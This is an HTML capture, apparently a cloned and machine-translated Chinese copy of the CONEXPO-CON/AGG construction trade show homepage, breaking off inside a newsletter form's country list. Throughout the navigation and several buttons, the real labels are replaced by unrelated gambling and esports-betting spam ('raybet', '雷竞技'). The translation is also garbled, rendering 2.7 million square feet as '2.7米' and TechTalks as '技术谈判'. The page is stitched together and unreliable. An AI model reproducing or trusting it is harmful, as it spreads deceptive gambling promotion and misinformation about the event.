      <p>使用本网站而不改变网页浏览器的cookie设置，即表示您同意<a href="//www.musiclabinc.com/privacy-and-cookies-policy/">饼干的政策</a>．</p>
      <a href="#" class="btn js-accept-close">接受</a>
     </div>
    </div>
   </aside>
   <div id="outer-container">
    <noscript>
     <p class="notification-block text-center">为了充分享受这个网站，请启用您的JavaScript。</p>
    </noscript>
    <!--[if lt IE 9]>
        <p class="notification-block text-center">Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> to experience this site.</p>
    <![endif]-->
    <!-- Begin Header -->
    <header id="header" class="js-header" role="banner">
     <!-- Show / Hide Functionality -->
     <!-- Hotjar Tracking Code for //www.musiclabinc.com/ -->
     <div class="header-top">
      <!-- <img id="p_lt_infoBG_HeaderImage_Image" class="header-info-bg js-responsive-img hide" data-srcset="/getattachment/AEM_6024_BGads_1401x150.jpg.aspx?width=1401&height=150&ext=.jpg 1200w, /getattachment/AEM_6024_BGads_1050x150.jpg.aspx?width=1050&height=150&ext=.jpg 500w, /getattachment/AEM_6024_BGads_340x84.jpg.aspx?width=340&height=84&ext=.jpg 1w" alt="CONEXPO-CON/AGG: international trade show for the construction industries" /> -->
      <!-- <p><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">NORTH AMERICA'S</span><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">LARGEST CONSTRUCTION TRADE SHOW</span></p>




 -->
      <div class="header-top-right">
       <div class="header-date">
        <span class="header-date__item"><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a></span>|<span class="header-date__item">2023年3月14 - 18日</span>
       </div>
       <nav class="util-nav desktop-nav-item">
        <!--<span><p>Las Vegas, NV | March 10-14, 2020</p>




</span>-->
        <span class="util-nav-item inline util-nav-label">lol外围雷竞技</span>
        <ul class="no-margin inline util-nav js-util-nav">
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem1_Link" href="//www.musiclabinc.com/attendees"><span id="p_lt_utilityMenu_UtilityNavItem1_Text">与会者</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem_Link" href="//www.musiclabinc.com/exhibit/"><span id="p_lt_utilityMenu_UtilityNavItem_Text">参展商</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem2_Link" href="//www.musiclabinc.com/press"><span id="p_lt_utilityMenu_UtilityNavItem2_Text">新闻</span></a></li>
        </ul>
        <a id="p_lt_NavCta_Button1_Link" class="btn btn-large" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_NavCta_Button1_Text">雷竞技代理</span></a>
       </nav>
      </div>
     </div>
     <div class="logo-container">
      <a class="logo text-hide" href="//www.musiclabinc.com/"><img id="p_lt_Logo_SimpleImage_SimpleImage" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Header/CECA-Logo-Color.png?ext=.png" alt="CONEXPO-CON/AGG:国际建筑贸易展"></a>
     </div>
     <div class="bg-gray">
      <div class="simple-banner">
       <p>拉斯维加斯，NV / 2023年3月14-18日</p>
       <a class="mobile-nav-trigger mobile-nav-item" id="js-mobile-menu-trigger" href="#">
        <ul class="hamburglar">
         <li class="hamburglar-1"></li>
         <li class="hamburglar-2"></li>
         <li class="hamburglar-3"></li>
        </ul></a>
      </div>
      <div class="cf d-lg-none">
       <div id="p_lt_mobileSearch_Search1_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_mobileSearch_Search1_btn')">
        <input name="p$lt$mobileSearch$Search1$txtWord" type="text" id="p_lt_mobileSearch_Search1_txtWord" class="search-input form-control" placeholder="Search">
        <div>
         <span class="icon-search search-icon"></span>
         <input type="submit" name="p$lt$mobileSearch$Search1$btn" value="" id="p_lt_mobileSearch_Search1_btn" class="search-btn">
        </div>
       </div>
      </div>
     </div>
     <div class="header-btm nav-container">
      <nav class="container">
       <div class="mobile-nav-header mobile-nav-item">
        <h2>菜单</h2>
        <a class="nav-level-close js-nav-close" href="#"></a>
       </div>
       <ul class="nav inline-list no-margin js-nav">
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger">雷竞技 怎么样<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">一般</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/about-the-show" target="">raybet ios</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/registration-and-pricing" target="">raybet LOL投注</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/hotel-and-travel-information" target="">raybet CS:GO</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/education" target="">rayben雷竞技</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/exhibitor-directory" target="">参展商目录</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/international-visitors" target="">国际游客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/attendee-faq" target="">出席者常见问题解答</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-radio-podcasts" target="">CONEXPO-CON / gg无线电播客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/health-safety-commitment" target="">raybet Dota2</a></li>
              </ul>
             </div>
            </section>
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">商品店</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/merchandise-store" target="_blank">商品店</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection2">
              <header>
               <h6 class="font-white dropdown-header">支持的</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-organizations" target="">支持组织</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-publications" target="">支持出版物</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/exhibitor-sponsors" target="">参展商赞助商</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection3">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
               <h6 class="font-white dropdown-header no-margin-top">2020显示</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-2020-highlights" target="">CONEXPO-CON / gg 2020了</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl01_lnkNavigationItemTitle" href="//www.musiclabinc.com/news/">雷竞技抢红包</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl02_lnkNavigationItemTitle" href="//www.musiclabinc.com/news">raybet雷竞技</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl03_lnkNavigationItemTitle" href="//www.musiclabinc.com/techtalks">技术谈判</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl04_lnkNavigationItemTitle" href="//www.musiclabinc.com/contact-us">联系我们</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl00_lnkNavigationItemTitle" href="//www.musiclabinc.com/attendees">与会者</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/exhibit">参展商<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit" target="">展览</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="">成为一个参展商</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-registration-and-pricing" target="">参展商登记及价格</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-hotel-and-travel-information" target="">参展商酒店和旅游信息</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-rules-and-regulations" target="">参展商规章制度</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-floor-plan" target="">参展商平面图</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-education" target="">raybet</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-faq" target="">raybet app</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-dashboard" target="">参展商仪表板</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/show-logos" target="">显示标识</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/meeting-function-space-request" target="">会议/函数空间的要求</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/sponsorship-opportunities" target="">赞助机会</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/press">新闻<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-downloads" target="">媒体下载</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-contacts" target="">媒体联系人</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-services" target="">媒体服务</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-badges" target="">媒体徽章</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/event-fact-sheet" target="">活动简报</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item search text-left"><button class="nav-item-search js-search-button" type="button"><span class="fas fa-search"></span><span class="text-hide">搜索</span></button></li>
       </ul>
      </nav>
     </div>
     <div class="search-container js-search-bar" style="display: none">
      <div id="p_lt_search_Search_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_search_Search_btn')">
       <input name="p$lt$search$Search$txtWord" type="text" id="p_lt_search_Search_txtWord" class="search-input form-control" placeholder="Search">
       <div>
        <span class="icon-search search-icon"></span>
        <input type="submit" name="p$lt$search$Search$btn" value="" id="p_lt_search_Search_btn" class="search-btn">
       </div>
      </div>
     </div>
    </header>
    <!-- End Header -->
    <!-- Begin Main -->
    <main id="main" role="main">
     <div class="zebra">
      <style>
.hero.has-overlay:before{
background-color: rgba(0,0,0,.6);
}
</style>
      <div>
       <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_ImageContainer" class="hero has-overlay" style="background-image:url('/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Homepage-Banner.png?ext=.png')">
        <div class="container">
         <div class="text-center">
          <h1 class="font-white"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Title">让建筑更上一层楼</span></h1>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta1" class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="_self">成为一个参展商</a>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta2" class="btn btn-alt" href="//www.musiclabinc.com/visit/about-the-show" target="_self">raybet ios</a>
         </div>
        </div>
        <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoContainer" class="hero__video">
         <div class="container">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoLink" class="font-white h6 js-modal-video-trigger" href="https://www.youtube.com/embed/w4kbvgg4Ats?enablejsapi=1"><span class="play-button"></span>2020年展会亮点</a>
         </div>
        </div>
       </div>
      </div>
      <!-- Block 1 -->
      <div class="small-padded-section">
       <div class="container">
        <div class="row add-margin-top add-padding-top">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageLink" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Directory-homepage.png?ext=.png" alt="CONEXPO-CON / gg展厅"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Link" class="arrow-link" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">查看参展商目录</a>
           <!-- will be shown only if there is no link --></h2>查看2020年展会参展商的完整名单，包括他们的网站，产品特色和有用的信息。</div>
         <!-- Block 2 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageLink" href="//www.musiclabinc.com/techtalks" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/TechTalks.jpg?ext=.jpg" alt="视频技术谈判"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Link" class="arrow-link" href="//www.musiclabinc.com/techtalks" target="_self">看技术谈判</a>
           <!-- will be shown only if there is no link --></h2>你今天就可以申请免费的按需技术教育。</div>
         <!-- Block 3 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3StylizedNumbers" class="col-md-4 add-margin-btm">
          <div class="text-center">
           <h2 class="h6">CONEXPO-CON/AGG的数字</h2>
           <p><span class="h1 font-primary">2.7米</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine3Link" class="font-gray" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">平方英尺</a></p>
           <p><span class="h1 font-primary">150</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine5Link" class="font-gray" href="//www.musiclabinc.com/visit/education" target="_self">rayben雷竞技</a></p>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="bg-dark-purple padded-section">
       <div class="container">
        <div class="row">
         <div class="col-md-7">
          <h2 class="font-white h3"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Title">不要错过任何事情。参加展览和行业新闻。</span></h2>
          <div class="font-white">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Body">注册接收独家展示提醒，提供和建筑行业新闻。</span>
          </div>
         </div>
         <div class="col-md-3 col-md-offset-2">
          <p><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Cta" class="btn btn-alt" href="//www.musiclabinc.com/show-alerts" target="_self">报名</a></p>
         </div>
        </div>
       </div>
      </div>
      <style>
#main > div > div:nth-child(6) > div > h2{
text-align: left;
padding-left: 10px;
}
</style>
      <div class="small-padded-section">
       <div class="container">
        <h2 class="h4 add-padding-btm text-center"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Title"><a class="community-news-heading" href="//www.musiclabinc.com/news">raybet雷竞技</a></span></h2>
        <div class="row add-margin-top add-padding-top">
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImageLink" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/cbf414ac-13e3-472e-847a-8d077bcd6302/Hiring-Our-Heroes-Military-Vets-Could-be-the-Answer-to-Your-Construction-Staffing-Challenges.aspx" alt="雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe">雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案</a></h2>在建筑企业寻找熟练工人的困难中，退伍军人是值得关注的劳动力。目前，兽医约占……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImageLink" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/e44c10f3-ce7e-4538-af13-fd568b59527e/How-to-Spec-Out-a-Next-Gen-Wheel-Loader-What-to-Look-For-and-Questions-to-Ask.aspx" alt="如何规格出下一代轮式装载机-什么看和问题问"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo">如何规格出下一代轮式装载机-什么看和问题问</a></h2>最新上市的轮式装载机可以为承包商提供很多服务。以至于买家可能需要重新考虑他们需要的是哪台机器。“很多创新可以让你……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImageLink" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/13438c56-2ce6-43ac-8e29-c5abdaf753c4/10-Construction-Podcasts-You-Should-Subscribe-To.aspx" alt="你应该订阅的10个建设播客"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to">你应该订阅的10个建设播客</a></h2>每个月都有新的建设播客出现，这并不奇怪。对于忙碌的承包商来说，音频是寻求职业发展建议的完美格式……</div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div class="col-sm-2 col-md-3">
          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Image" class="max-100 block circle-photo" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Greg-Austin-300.jpg?ext=.jpg" alt="Greg Austin, OTI, INC.总裁">
         </div>
         <div class="col-sm-9 col-md-8">
          <h2 class="h5"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Header">CONEXPO-CON/AGG为我提供了业务所需的工具。</span></h2>
          <p><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Body">我期待每3年一次的CONEXPO-CON/AGG，因为它总能为我的底线提供一些东西——无论是创新产品、新客户还是新的交易机会。</span></p>
          <span class="meta-name"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Name">总裁格雷格•奥斯汀</span></span>
          <br>
          <span class="meta-title"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Title">OTI公司。</span></span>
         </div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_ContainerAlt" class="col-md-5 col-md-push-6 col-md-offset-1">
          <div class="add-margin-btm">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Body"><h2>参展商信息</h2>在CONEXPO-CON/AGG上，一个成功的展会可以改变你的生意。我们将帮助你充分利用所有的机会。<br><br><a class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor"><span>2023年展览</span></a></span>
          </div>
         </div>
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Container" class="col-md-6 col-md-pull-6">
          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Information.png?ext=.png" alt="2020年的节日很多">
         </div>
        </div>
       </div>
      </div>
     </div>
    </main>
    <!-- End Main -->
    <!-- Begin Footer -->
    <footer>
     <div class="flex-block">
      <div class="flex-space bg-dark-gray md-order-0"></div>
      <div class="flex-third-column bg-gray md-order-4 small-padded-section">
       <h2 class="h4">报名CONEXPO-CON/AGG 365</h2>
       <div class="footer-form">
        <div class="footerNewsletterSignup">
         <div id="p_lt_zoneNewsletterSignup_On_lineForm1_sys_pnlUpdate">
          <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz">
           <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK')">
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <input name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
             <input type="hidden" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
            </div>
            <p></p>
            <p></p>
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <select name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option 